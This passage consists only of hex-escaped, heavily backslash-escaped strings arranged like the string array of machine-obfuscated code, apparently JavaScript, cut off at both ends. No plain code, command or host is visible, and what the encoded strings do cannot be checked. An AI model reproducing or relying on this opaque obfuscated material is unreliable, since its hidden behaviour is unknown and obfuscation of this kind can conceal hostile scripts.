\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\